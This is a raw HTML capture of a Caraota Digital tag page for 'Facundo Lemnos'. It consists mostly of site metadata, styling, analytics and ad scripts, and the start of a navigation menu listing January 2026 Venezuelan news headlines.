

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/facundo-lemnos/
body_size: 12650
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Facundo Lemnos archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Facundo Lemnos archivos" /><meta property="og:url" content="https://tdvxyc.com/tag/facundo-lemnos/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tdvxyc.com/tag/facundo-lemnos/","url":"https://tdvxyc.com/tag/facundo-lemnos/","name":"Facundo Lemnos archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tdvxyc.com/tag/facundo-lemnos/#primaryimage"},"image":{"@id":"https://tdvxyc.com/tag/facundo-lemnos/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/05/imagen_2023-05-10_170004593.jpg","breadcrumb":{"@id":"https://tdvxyc.com/tag/facundo-lemnos/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tdvxyc.com/tag/facundo-lemnos/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/05/imagen_2023-05-10_170004593.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/05/imagen_2023-05-10_170004593.jpg","width":860,"height":484,"caption":"Sofía con su pareja, presunto atacante. Foto: cortesía"},{"@type":"BreadcrumbList","@id":"https://tdvxyc.com/tag/facundo-lemnos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Facundo Lemnos"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8c89e569a76e952ca002dae-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Facundo Lemnos del feed" href="https://caraotadigital.net/tag/facundo-lemnos/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="e8c89e569a76e952ca002dae-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/23118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/facundo-lemnos/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/facundo-lemnos/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="e8c89e569a76e952ca002dae-text/javascript"></script> <script type="e8c89e569a76e952ca002dae-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="e8c89e569a76e952ca002dae-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="e8c89e569a76e952ca002dae-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-facundo-lemnos tag-23118 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffacundo-lemnos%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266590"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" title="Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Proyecto-nuevo-2.jpg" class="featured-img wp-post-image" alt="Oposición insta al Gobierno venezolano a publicar &quot;listado detallado&quot; de 626 excarcelados" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/oposicion-insta-al-gobierno-venezolano-a-publicar-listado-detallado-de-626-excarcelados/" rel="bookmark">Oposición insta al Gobierno venezolano a publicar «listado detallado» de 626 excarcelados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T12:52:43-04:00">24 de enero de 2026, 12:52 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266579"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" title="Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/margareth-baduel.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-dijo-margareth-baduel-sobre-la-cifra-de-presos-politicos-excarcelados-anunciada-por-el-gobierno/" rel="bookmark">Lo que dijo Margareth Baduel sobre la cifra de presos políticos excarcelados anunciada por el gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T11:14:23-04:00">24 de enero de 2026, 11:14 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266573"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-bomberos-de-caracas-rescataron-a-tres-perritos-que-estuvieron-atrapados-en-una-tuberia-por-varias-horas/" title="VIDEO: Bomberos de Caracas rescataron a tres perritos que estuvieron atrapados en una tubería por varias horas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/perritos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-bomberos-de-caracas-rescataron-a-tres-perritos-que-estuvieron-atrapados-en-una-tuberia-por-varias-horas/" rel="bookmark">VIDEO: Bomberos de Caracas rescataron a tres perritos que estuvieron atrapados en una tubería por varias horas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-24T10:30:37-04:00">24 de enero de 2026, 10:30 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266565"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/realizaron-espectaculo-de-drones-en-caracas-para-pedir-por-la-liberacion-de-nicolas-maduro-y-cilia-flores/" title="Realizaron espectáculo de drones en Caracas para «pedir por la liberación» de Nicolás Maduro y Cilia Flores">
